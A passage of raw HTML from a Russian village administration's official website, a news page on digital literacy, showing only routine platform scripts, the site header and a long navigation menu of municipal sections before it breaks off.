

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2024-02-20-4686
body_size: 13406
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>"Хочу знать: цифровая грамотность" - 20 Февраля 2024 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.881315451836201"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"330061415214154357464","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7287":"Перейти на страницу с фотографией.","5458":"Следующий","7254":"Изменить размер","7252":"Предыдущий","3125":"Закрыть","7253":"Начать слайд-шоу"},"uLightboxType":1,"site":{"id":"0adm-kalina","host":"adm-kalina.ucoz.ru","domain":"xn----7sbbar0amjfp.xn--p1ai"},"module":"news","layerType":7,"country":"US","language":"ru"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"vkontakte":{"height":400,"width":790},"google":{"width":700,"height":600},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
